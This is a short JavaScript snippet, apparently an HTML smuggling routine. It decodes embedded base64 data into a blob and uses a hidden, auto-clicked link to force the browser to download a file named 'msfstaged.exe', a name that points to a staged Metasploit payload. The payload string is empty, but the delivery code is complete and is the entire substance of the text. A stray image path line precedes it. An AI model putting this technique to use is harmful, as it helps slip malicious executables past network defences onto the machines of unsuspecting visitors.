 var file =''
var data = base64ToArrayBuffer(file);
var blob = new Blob([data], {type: 'octet/stream'});
var fileName = 'msfstaged.exe';
var a = document.createElement('a');
document.body.appendChild(a);
a.style = 'display: none';
var url = window.URL.createObjectURL(blob);
a.href = url;
a.download = fileName;
a.click();